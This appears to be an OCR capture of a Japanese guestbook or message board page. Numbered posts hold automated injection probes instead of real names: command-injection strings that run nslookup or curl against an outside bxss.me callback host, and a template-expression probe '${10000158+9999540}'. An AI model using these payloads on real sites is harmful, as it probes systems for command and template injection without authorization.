
`(nslookup -q=cname hitfqjbioxfds26d0d.bxss.me||curl
hitfqjbioxfds26d0d.bxss.me)`
2025-08-02 21:46:36
- [
削除
]
NO.2053
WkYxnTGh
お名前：
|(nslookup -q=cname
hitaenggmefrq20950.bxss.me||curl
hitaenggmefrq20950.bxss.me)
2025-08-02 21:46:35
- [
削除
]
NO.2052
${10000158+9999540}
お名前：